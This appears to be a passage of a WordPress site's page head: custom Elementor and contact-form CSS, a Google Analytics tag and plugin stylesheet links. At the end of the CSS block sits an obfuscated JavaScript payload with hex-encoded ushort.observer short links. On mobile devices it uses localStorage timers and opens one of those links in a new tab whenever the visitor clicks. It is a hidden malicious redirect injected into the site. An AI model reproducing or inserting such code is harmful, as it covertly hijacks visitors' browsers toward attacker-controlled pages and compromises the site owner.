    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 50px 0px 0 0px!important;
    margin-bottom: 50px !important;
}

input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    font-family: "dinpro", Sans-serif;
}
label {
    font-weight: 900 !important;
}

.wpcf7-list-item-label {
	 font-weight: 400 !important;
	 font-size: 14px;
	 font-family: "dinpro", Sans-serif;
}

.elementor-208 .elementor-element.elementor-element-b607a18 .elementor-nav-menu .elementor-item {
    font-weight: 700 !important;
}
.elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu .elementor-item {
   font-weight: 700 !important;
}

.over img {
    opacity: 1;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    width: 100%;
    margin-bottom: -7px;
}




.over:hover img{
   opacity:0;
-webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}



.bajadacorta-chica{
font-size: 26px !important;
	line-height:36px !important

}

.cuerpo p.bajadacorta-chica {
		font-size: 26px !important;
		line-height:36px !important;
		text-align: center;
		color:#3B2372;
    color: #3B2372;
    font-weight: 900;
    padding: 20px 0;
    font-family: "Kiro", Sans-serif;
    max-width: 960px;
    margin: 30px auto;

}

.descx{
    padding: 0;
    text-align: left;
    padding-top: 30px;
 color: #3B2372 !important;
}

.butvio {
    background: #3B2372;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 10px 40px;
    margin: auto;
}
.vio{
    color: #000;
    font-size: 20px;
    margin-bottom: 50px;
    margin-top: 30px;
}



@media (max-width: 980px){

body .owl-carousel .owl-stage-outer {
    width: 100% !important;
}

	
.elementor-element-dfb5db6 .elementor-widget-wrap{
    background: url(/wp-content/uploads/2022/11/bg-descubre.png);
    background-size: cover;
    padding: 30px!important;
    text-align: center!important;
    padding-bottom: 60px!important;
}
.visita-cand a {
    background: #3B2372;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 10px 40px;
    margin: auto;
    width: 90%;
    display: block;
}	
.butvio {
    background: #3B2372;
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 10px 40px;
    margin: auto;
    margin: auto;
    width: 90%;
    display: block;
}
#candi-bottom .elementor-container {
    background: url(/wp-content/uploads/2022/11/equipo-estrategia-1.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top;
    padding: 40px 15px;
    text-align: center;
    margin: 40px auto;
}
#candi-bottom h2{
    color: #fff;
    font-size: 26px;
    font-weight: 900;
}
	.descx {
    padding: 0;
    text-align: left;
    padding-top: 30px;
    text-align: center;
    max-width: 200px;
    margin: auto;
    color: #3B2372 !important;
}
#candi-bottom p {
    font-size: 19px;
    color: #fff;
    margin-bottom: 40px;
}
	
#hero-candi{
    background-position: center center;
    background-size: cover;
width:100% !important;
padding: 170px 0px 70px 0px!important;
}
.bajadacorta-chica {
    font-size: 20px !important;
    line-height: 30px !important;
}
	
	.cuerpo p.bajadacorta-chica {
		font-size: 20px !important;
    line-height: 30px !important;
}
	
#slider_1673 p{
    color: #212529;
    text-align: center;
}
	#slide-cand .sa_owl_theme .owl-dots .owl-dot {
    display: inline!important;
}
	#slide-cand .sa_owl_theme .owl-dots {
    bottom: 10px !important;
}
	
	#slide-cand .sa_owl_theme .owl-dots .owl-dot span {
    background-color: rgba(0,0,0,0) !important;
    border: solid 1px #683AAF !important;
}
#slide-cand 	.sa_owl_theme .owl-dots .active span {
    background-color: #683AAF !important;
}
	.visita-cand h2 {
    font-size: 24px;
}
	
	
	
	
	
	
	


}


@media (max-width: 1024px){

	
	
body .sub-menu {
    z-index: 3;
    width: 100% !important;
    min-width: 100% !important;
    max-width: 100% !important;
    top: auto !important;
    left: 0px !important;
    
    margin-left: 0;
    margin-top: 0 !important;
    position: relative !important;
    width: 100% !important;
    border-width: 0;
    border-style: solid;
    padding: 0;
    background-color: transparent !important;
    height: auto !important;
    color: #fff;
    margin-left: 0 !important;
    padding-top: 0 !important;
    opacity: 1;
}
.sub-menu li:first-child {
    background: transparent;
    border-top: hidden;
}	
	.sub-menu li:last-child {
    background: transparent;
    border-top: hidden;
}
	.elementor-nav-menu--dropdown a {
    color: #fff !important;
}
.sub-menu li:last-child {
    padding-bottom: 0;
}
.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child) {
    margin-bottom: 5px !important;
}
.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu .elementor-item {
    font-family: "Kiro", Sans-serif;
    font-size: 22px !important;
    font-weight: 600;
    line-height: 22px !important;
padding: 8px 20px!important;
}
.elementor-nav-menu--dropdown a {
    color: #fff !important;
    font-weight: 400 !important;
}

	
	

body .menu-item img {
    width: 25px !important;
}
.elementor-1115 .elementor-element.elementor-element-d17193a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child) {
    margin-bottom: 20px !important;
}	
	
	
	.elementor-160 .elementor-element.elementor-element-6f6e816 {
    --nav-menu-icon-size: 22px;
    position: relative;
    z-index: 9999;
}
.elementor-160 .elementor-element.elementor-element-6f6e816 div.elementor-menu-toggle {
    color: #FFFFFF;
    position: relative;
    z-index: 99999;
}	
.elementor-nav-menu--dropdown{ top:0 !important;
    width: 100% !important;
    position: fixed !important;
    right: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    height: 100vh !important;
}	
#menu-2-6f6e816 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    height: 100vh !important;
}	
.elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu__container.elementor-nav-menu--dropdown {
    margin-top: 0 !important;
}	
.elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu__container.elementor-nav-menu--dropdown {
    margin-top: 0 !important;
    padding-top: 10vh;
    height: 100vh !important;
}	
	
.elementor-element-6f6e816 .elementor-active {
 
    position: fixed!important;
    top: 15px!important;
    right: 15px!important;
    z-index: 9999!important;
}
	
.elementor-widget-image a img[src$=".svg"] {
    width: 127px!important;
}	
	
.poewred{
    color: #fff;
    font-size: 10px!important;
}	
	
	.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu .elementor-item {
    font-weight: 700!important;
}
	
	
	
	
	.datos {
    font-family: "dinpro", Sans-serif;
    text-align: left !important;
}
	.vvd {
    text-align: left !important;
}
	
	.desk{display:none}
.mob{display:block}
	
	
.engtexto {
    padding-right: 20px !important;
}	
#text-blog {
    background-color: rgba(250, 250, 250, 0.8);
    width: 95%;
    max-width: 790px;
    padding: 40px 20px;
}	
	
	
.bajang{
    text-align: center;
    max-width: 90%;
    margin: auto;
}
	#bajada-blog p {
    color: #212529;
    font-size: 18px;
    max-width: 900px;
    margin: auto;
    margin-top: 30px;
}
	
	
.elementor-element-0443d0e{
    text-align: center;
}
.elementor-element-0443d0e p{
    text-align: center;
   font-size: 20px !important;
}	
.ven{
    display: none !important
}  
	
  .wpcf7-list-item {
    display: block;
    margin: 0;
}  
	
	.acepto .wpcf7-list-item {
    display: inline-block;
    margin: 0;
}
  	.acepto  {
      margin-bottom: 20px !important;
}
	
	
.menu-item-306{display:inline !important}
.menu-item-307{display:inline !important}
.menu-item-308{display:inline !important}
	
	.menu-item-333{display:inline !important}
.menu-item-334{display:inline !important}
.menu-item-335{display:inline !important}
	
    
.menu-item-306 {
    display: inline !important;
    position: absolute !important;
    right: 125px;
      padding: 0 !important;
bottom: 90px;
}
    .menu-item-307 {
    display: inline !important;
    position: absolute !important;
    right: 77px;
     padding: 0 !important;
bottom: 90px;
}
    .menu-item-308 {
    display: inline !important;
    position: absolute !important;
    right: 30px;
     padding: 0 !important;
bottom: 90px;
}
    
    .menu-item img{
   width:30px !important
}
body .menu-item-306  a {padding: 20px 0 !important}
body .menu-item-307  a {padding: 20px 0 !important}
body .menu-item-308  a {padding: 20px 0 !important}
    
.menu-item-333 {
    position: absolute !important;
    right: 115px;
    bottom: 0;
} 
.menu-item-334 {
    position: absolute !important;
    right: 50px;
    bottom: 0;
} 
    
.menu-item-335{
    position:absolute !important;
    right: 0;
    bottom: 0;
}
	
	
body .menu-item-335 a{
    padding: 20px 0 !important;
padding-right:30px !important; background:#683AAF;
}
body .menu-item-334 a {
    padding: 20px 25px !important;
    padding-left: 0 !important;
    background: #683AAF;
}
body .menu-item-333 a {
    padding: 20px 0 !important;
    padding-left: 98px !important;
    padding-right: 10px !important;
    background: url(/wp-content/uploads/2022/10/bglang.png);
    background-size: contain;
    background-repeat: no-repeat;
}
    
 
    
.elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu--dropdown {
    height: 100vh;
}

#menu-2-6f6e816 .elementor-nav-menu li {
    border-width: 0;
    padding: 10px 0;
    text-align: right;
}
    #menu-2-6f6e816{
    padding-top: 50px;
}
    .elementor-nav-menu a {
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    justify-content: flex-end;
 font-size: 24px;
}
    
.elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu--dropdown .elementor-item, .elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu--dropdown .elementor-sub-item {
    font-size: 24px;
    padding: 15px 30px;
}

.elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu--dropdown a:hover, .elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu--dropdown a.elementor-item-active, .elementor-160 .elementor-element.elementor-element-6f6e816 .elementor-nav-menu--dropdown a.highlighted {
    background-color: #3B2372;
}
	
	
	
	#menu-2-6f6e816 {
    padding-top: 20px;
    padding-bottom: 150px;
    height: 85vh;
}
.menu-item-333 a{
    color: #ffc866 !important;
    text-decoration: underline !important;
    font-weight: bold !important;
}

	body #menu-1-efafc27 .current-menu-item a {
    font-weight: 700!important;
}
.elementor-208 .elementor-element.elementor-element-efafc27 .elementor-nav-menu .elementor-item {
    font-weight: 700!important;
} 
	
#menu-2-6f6e816 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    height: 90vh !important;
}	
#menu-2-6f6e816 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    height: auto !important;
    min-height: 100%;
}	
	
	
#menu-2-6f6e816 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    height: auto !important;
    min-height: 90%;
}	
	

	

}

@media (max-width: 768px){

#hero-faqs{
    background-image: url(/wp-content/uploads/2022/10/herofaqsmob.png);
    background-position: center center;
    background-size: cover;
    width: 100%;
    padding: 220px 0px 30px 0px;
}	
titaco {
    font-size: 30px;
    color: #fff;
    background: #522F91;
    padding: 5px 20px;
    width: auto;
    max-width: 300px;
    border-radius: 0 100px 0 0;
}
.elementor-nav-menu--main .elementor-nav-menu a, .elementor-nav-menu--main .elementor-nav-menu a.highlighted, .elementor-nav-menu--main .elementor-nav-menu a:focus, .elementor-nav-menu--main .elementor-nav-menu a:hover {

    background: transparent !important;
}	

body .autohide-arrows .owl-nav {
    display: none !important;
    opacity: 0;
}

.elementor-1028 .elementor-element.elementor-element-f399649:not(.elementor-motion-effects-element-type-background), .elementor-1028 .elementor-element.elementor-element-f399649 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 200px 0px 20px 0px !important;
    background-image: url(/wp-content/uploads/2022/10/contmob.png) !important;
    background-position: center right !important;
    background-size: cover !important;
    width: 100% !important;
}	
	
	
.foll h2{
    max-width: 90%;
}	
	
	
	.elementor-element-43d032b {
    border: solid 1px #B5B5B5;
    padding: 15px;
}
	
	.elementor-1001 .elementor-element.elementor-element-bdd352e {
    padding: 270px 0px 22px 0px;
    width: 100% !important;
}



#hero-blog {
    background: url(/wp-content/uploads/2022/09/hero-mob.png);
    background-size: cover;
    background-position: right top;
    background-repeat: no-repeat;
    width: 100%;
    min-height: 500px;
    display: flex;
    align-items: flex-end;
}
#bajada-blog h2 {
    font-size: 30px;
}

.elementor-element-4a7717d{
    width: 40% !important;
}
.elementor-element-47140ef{
    width: 60% !important;
}
.posta .elementor-heading-title {
    font-size: 20px;
    color: #3B2372;
    line-height: 25px;
}
.elementor-widget-theme-post-excerpt .elementor-widget-container {
    color: #212529;
    font-size: 14px;
}
	
	
.hero-cont h1 {
    color: #3B2372;
    font-size: 36px;
    line-height: 36px;
    font-weight: 900;
    font-family: "Kiro", Sans-serif;
}	
	.hero-cont p {
    font-size: 18px;
    color: #683AAF;
}
	
body	.elementor-365 .elementor-element.elementor-element-f399649 {
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    margin-top: 0px;
    margin-bottom: 0px;
    padding: 200px 0px 20px 0px !important;
    background-image: url(/wp-content/uploads/2022/10/contmob.png) !important;
    background-position: center right !important;
    background-size: cover !important;
    width: 100% !important;
}
	
.elementor-element-1b7c548{
    background-color: rgba(255, 255, 255, 0.7);
    width: 90%;
    margin-top: 100px;
}	
	.cuerpo h2 {
    font-size: 24px;
    margin: 20px auto;
}
	.cont50 {
    width: 98%;
    float: left;
    margin: 10px 1%;
}
.contfull {
    margin: 10px 1%;
}
.wpcf7-submit {
    width: 100%;	}
	
.elementor-element-c7e379b{
    padding-top: 30px;
}
.elementor-element-c7e379b .datos{
    font-size: 14px !important;
}
	
.flexcont span {
    display: none;
}
.flexcont {
    display: flex;
    justify-content: center;
}
	
.flexcont img{
    width: 30px !important;
}	
	
	
	

	.elementor-602 .elementor-element.elementor-element-f399649:not(.elementor-motion-effects-element-type-background), .elementor-602 .elementor-element.elementor-element-f399649 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(/wp-content/uploads/2022/10/herohomemob.png) !important;
    background-position: center center;
    background-size: cover;
    padding: 170px 0 20px 0 !important;
    width: 100% !important;
}
	
.bajahoma{
    font-size: 21.5px!important;
    font-weight: bold!important;
    color: #522F91!important;
}
.tacmob	{
  text-align:center !important;
margin-bottom: 20px !important;
}
	
body .autohide-arrows .owl-nav {
    display: none !important;

}	
	
.taco {
    text-align: center !important;
    font-size: 20px !important;
}
#formhome .elementor-element-43d032b {
    padding-top: 0;
    padding: 0 !important;
}	
.elementor-602 .elementor-element.elementor-element-64d2b92:not(.elementor-motion-effects-element-type-background), .elementor-602 .elementor-element.elementor-element-64d2b92 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(/wp-content/uploads/2022/10/bgslide-1.png) !important;
    background-position: center bottom;
    background-size: cover;
margin-bottom: 10px !important;
}	
	
#formhome form{
    border: solid 1px #e0e0e0;
    background: #fff;
    padding: 15px;
}
	
	.taco22{
    color: #3b2372;
    font-weight: 900;
    font-size: 32px !important;
    margin-bottom: 0;
    margin-top: 30px;
}
	
.last .wpcf7-list-item-label {
    font-family: "dinpro", Sans-serif;
    
}
	
.taco22 {
    margin-bottom: 15px !important;
}	
	
	.elementor-1001 .elementor-element.elementor-element-1fc4740:not(.elementor-motion-effects-element-type-background), .elementor-1001 .elementor-element.elementor-element-1fc4740 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(/wp-content/uploads/2022/10/bgslide-1.png) !important;
    background-position: center bottom;
    background-size: cover;
    margin-bottom: 10px !important;
    padding: 50px 0px 10px 0px !important;
}
#formhome .elementor-element-dfaa855 {
    padding: 0 !important;
}	
	
.raay{
    color: #212529;
    font-size: 18px;
    margin: 0 auto 30px auto !important;
    max-width: 90%;
}	
	
	
.vvd {
    text-align: left !important;
    font-size: 22px !important;
}	
	
.last .wpcf7-list-item-label {
    font-family: "dinpro", Sans-serif;
   
}	
	
.redesmoba{
    margin-top: 50px !important;
}	
	
	
body .acepto  .wpcf7-list-item-label {
    color: #B5B5B5 !important;
    font-weight: 400 !important;
    font-size: 13.5px !important;
}	
	
.elementor-element-e936282{
    padding-bottom: 30px;
}
.elementor-208 .elementor-element.elementor-element-c605718 ul {
    padding-right: 0;
}	
	
body #menu-1-b607a18 .current-menu-item a {
    color: #fff !important;
}	
	
	
#hero-cono{
    background-image: url(/wp-content/uploads/2022/10/sobre-mob.png) !important;
    background-position: center center !important;
    background-size: cover !important;
    padding: 220px 0px 50px 0px !important;
    width: 100% !important;
}
	
.bajadacorta{
    max-width: 80% !important;
}
.txtcono {
    padding: 15px!important;
}	
	
.txtcono2 {
    padding: 15px!important;
}		
.txtcono3 {
    padding: 15px!important;
}		
	
	
	
	
	
	

}

@media (max-width: 1024px){
#menu-2-6f6e816 {
    min-height: 90vh;
}
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container{
transition: height .5s;
    height: 0;
}
.elementor-menu-toggle.elementor-active+.elementor-nav-menu__container {
    height: 100vh
}

.wpcf7-not-valid-tip {
	font-size: 16px !important;
	color: #dc3232 !important;
	font-weight: 400 !important;
	font-family: "Din Pro" !important;
}

.wpcf7 form .wpcf7-response-output {
	font-family: "Din Pro" !important;
	font-weight: 400 !important; 
	font-size: 16px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x54\x6b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x73\x44\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x67\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x63\x51\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x6d\x79\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x68\x52\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x57\x7a\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x55\x6a\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x61\x72\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x43\x4e\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-KYR4GSQ7BJ"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-KYR4GSQ7BJ'); </script>

<link rel='stylesheet' id='cpel-language-switcher-css' href='https://woomaxsl.com/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='owl_carousel_css-css' href='https://woomaxsl.com/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.css?ver=2.2.1.1' media='all' />
<link rel='stylesheet' id='owl_theme_css-css' href='https://woomaxsl.com/wp-content/plugins/slide-anything/owl-carousel/sa-owl-theme.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl_animate_css-css' href='https://woomaxsl.com/wp-content/plugins/slide-anything/owl-carousel/animate.min.css?ver=2.0' media='all' />
<link rel='stylesheet' id='lightgallery_css-css' href='https://woomaxsl.com/wp-content/plugins/slide-anything/lightgallery/css/lightgallery.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='lightgallery_bundle_css-css' href='https://woomaxsl.com/wp-content/plugins/slide-anything/lightgallery/css/lightgallery-bundle.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://woomaxsl.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.6' media='all' />
</head>
